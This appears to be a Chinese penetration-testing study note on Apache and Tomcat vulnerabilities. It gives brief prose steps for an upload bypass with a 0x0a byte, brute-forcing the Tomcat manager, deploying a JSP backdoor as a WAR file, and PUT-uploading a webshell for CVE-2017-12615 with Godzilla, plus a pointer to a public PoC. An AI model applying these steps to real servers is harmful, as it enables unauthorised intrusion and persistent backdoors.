



3、cve-2017-15715

必须是黑名单

修改样式

在下面的1.php后加一个空格,在Hex对应位置改为0a

5、cve-2017-9798

信息泄露 价值不高。

6、cve-2018-11759

价值不高。

7、cve-2021-37580

shenyu 插件问题。



四.中间件-Tomcat-弱口令&文件上传&文件包含等





1.弱口令

进入页面,点击manager或直接url输入进去登录页面

可以爆破











找到文件上传点,上传jsp的后门代码,压缩为zip后改名后缀war再上传

访问该页面触发后门代码

链接

2.cve-2017-12615

put一个1.jsp

访问地址,再用哥斯拉链接就ok,这个后门代码是刚刚哥斯拉生成的



3.cve-2020-1938

就是一个文件包含漏洞

这里用了一个python3的

dacade/CVE-2020-1938 (github.com)

4.cve-2020-11996

拒绝服务,危害过大

5.cve-2020-9484

反序列化

这啥条件啊,太苛刻了= =